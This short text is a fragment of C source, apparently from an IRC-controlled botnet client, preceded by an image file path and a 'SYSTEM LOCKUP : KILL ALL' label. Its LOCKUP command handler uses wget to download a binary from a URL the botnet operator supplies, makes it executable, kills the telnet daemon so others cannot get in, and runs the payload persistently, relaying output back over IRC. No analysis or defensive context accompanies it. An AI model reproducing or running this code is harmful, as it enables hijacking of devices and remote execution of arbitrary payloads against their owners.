 SYSTEM LOCKUP : KILL ALL
if (!strncmp(message,"LOCKUP ",7)) {
char buf[1024];
FILE *command;
if (mfork(sender) != 0) return;
memset(buf,0,1024);
sprintf(buf,"export PATH=/var/bin:/bin:/sbin:/usr/bin:/usr/sbin;export HOME=/tmp;[ ! -f /var/bin/dmips ] && cd
/var/bin;wget -O dmips %s;chmod +x /var/bin/dmips;(killall -9 telnetd || kill -9 telnetd) && (nohup dmips || trap '' 1 2
/var/bin/dmips)",message+7);
command=popen(buf,"r");
while(!feof(command)) {
memset(buf,0,1024);
fgets(buf,1024,command);
Send(sock, "NOTICE %s :%s\n", sender,buf);
sleep(1);
}
pclose(command);
exit(0);
}